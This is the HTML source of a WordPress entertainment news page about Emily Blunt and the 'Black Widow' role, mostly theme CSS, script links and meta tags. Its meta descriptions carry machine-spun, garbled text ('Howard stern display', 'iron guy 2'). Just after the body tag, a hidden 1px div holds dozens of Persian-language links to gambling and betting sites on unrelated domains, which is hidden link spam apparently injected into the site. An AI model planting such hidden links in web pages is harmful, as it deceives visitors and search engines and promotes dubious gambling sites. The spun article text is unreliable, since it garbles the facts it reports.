		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/posts/2483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://musictimesnow.com/?p=2483' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmovies%2Femily-blunt-displays-why-she-wanted-to-move-ahead-black-widow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmovies%2Femily-blunt-displays-why-she-wanted-to-move-ahead-black-widow%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/movies\/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow\/"},"url":"https:\/\/musictimesnow.com\/movies\/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow\/","headline":"Emily blunt displays why she wanted to move ahead 'black widow'.","datePublished":"2021-05-15T05:26:41+00:00","dateModified":"2021-05-15T05:26:43+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/l_286325_023302_updates.jpg","width":700,"height":390},"articleSection":"Movies","keywords":"actress, Black Widow, Emily Blunt, Howard stern display, movie","description":"The \"a quiet region\" actress Emily blunt said in a recent interview on \"the Howard stern display. That she turned into to start within talks to play the function in 2010's \"iron guy 2. But that. She become was contractually obligated to paintings on another movie on the time.","author":{"@type":"Person","name":"Lisa Bekir","url":"https:\/\/musictimesnow.com\/author\/lisa-bekir\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7237-100x100.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/05/l_286325_023302_updates.jpg" />
				<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/05/l_286325_023302_updates.jpg" />
						<meta property="og:url" content="https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/" />
			<meta property="og:title" content="Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;." />
			<meta property="og:description" content="The &#8220;a quiet region&#8221; actress Emily blunt said in a recent interview on &#8220;the Howard stern display. That she turned into to start within talks to play the function in 2010&#8217;s &#8220;iron guy 2. But that. She become was contractually obligated to paintings on another movie on the time. The role went to scarlett johansson. [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/">
			<meta name="twitter:title" content="Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;.">
			<meta name="twitter:description" content="The &#8220;a quiet region&#8221; actress Emily blunt said in a recent interview on &#8220;the Howard stern display. That she turned into to start within talks to play the function in 2010&#8217;s &#8220;iron guy 2. But that. She become was contractually obligated to paintings on another movie on the time. The role went to scarlett johansson. [&hellip;]">
			<link rel="pingback" href="https://musictimesnow.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-2483 single-format-standard custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a 